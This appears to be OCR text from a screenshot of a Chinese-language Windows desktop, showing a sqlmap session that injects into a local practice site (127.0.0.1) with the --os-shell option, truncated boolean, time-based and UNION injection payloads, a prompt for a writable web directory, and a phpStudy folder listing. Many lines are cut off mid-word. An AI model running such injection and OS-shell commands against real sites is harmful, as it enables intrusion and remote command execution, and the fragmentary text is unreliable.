 文件 查看 收藏 工具 帮助
C:\Windows\system32\cmd.exe - python ./sqlmap.py -u "http://127.0.0.1/sqlzhuru/admin/list.php?act=update&id=1993" --os-shell
美第一夫人劳作照
[00:47:44] [WARNING] HTTP error codes detected during run:
404 (Not Found) - 1 times
[00:47:44] [ERROR] user quit
[*] shutting down at 00:47:44
E:\渗透工具包\tools\注入工具\sqlmap\sq
{1.2.4.19#de
http://sqlma
[!] legal disclaimer: Usage of sqlmap
sta
te and federal laws. Developers assume
[*] starting at 00:47:45
[00:47:46] [INFO] resuming back-end DB
[00:47:46] [INFO] testing connection t
sqlmap resumed the following injection
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - W
Payload: act=update&id=1993' AND 9
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-ba
Payload: act=update&id=1993' AND S
Type: UNION query
Title: Generic UNION query (NULL)
Payload: act=update&id=-8860' UNIO
7170
767a71)-- OXKc
---
[00:47:46] [INFO] the back-end DBMS is
web server operating system: Windows
web application technology: Apache 2.4
back-end DBMS: MySQL >= 5.0.12
[00:47:46] [INFO] going to use a web b
[00:47:46] [INFO] fingerprinting the b
[00:47:46] [INFO] the back-end DBMS op
which web application language does th
[1] ASP
[2] ASPX
[3] JSP
[4] PHP (default)
>
do you want sqlmap to further try to p
[00:47:47] [WARNING] unable to automat
what do you want to use for writable d
[1] common location(s) ('C:/xampp/htdo
[2] custom location(s)
[3] custom directory list file
[4] brute force search
> 2
please provide a comma separate list of absolute directory paths:
phpStudy
文件 主页 共享 查看
这台电脑 本地磁盘 (D:) phpStudy
搜索"phpStudy"
收藏夹
下载
桌面
最近访问的位置
家庭组
这台电脑
视频
图片
文档
下载
音乐
桌面
本地磁盘 (C:)
本地磁盘 (D:)
软件 (E:)
网络
名称 修改日期 类型 大小
Apache 2017/12/12 23:48 文件夹
backup 2017/12/12 23:48 文件夹
find_tmp 2018/8/6 0:33 文件夹
IIS 2017/12/12 23:48 文件夹
js 2018/1/28 0:03 文件夹
MySQL 2017/12/12 23:48 文件夹
nginx 2017/12/12 23:48 文件夹
php 2017/12/12 23:48 文件夹
python 2018/3/8 22:53 文件夹
SQL-Front 2017/12/12 23:48 文件夹
tmp 2017/12/12 23:48 文件夹
tools 2017/12/12 23:48 文件夹
WWW 2018/8/6 0:44 文件夹
phpshao.dll 2011/2/4 8:47 应用程序扩展 511 KB
phpStudy.exe 2016/11/2 15:17 应用程序 2,414 KB
phpStudy官网 2014/1/20 19:34 Internet 快捷方式 1 KB
使用说明.txt 2016/11/2 15:21 文本文档 9 KB
17 个项目
完成
0
100%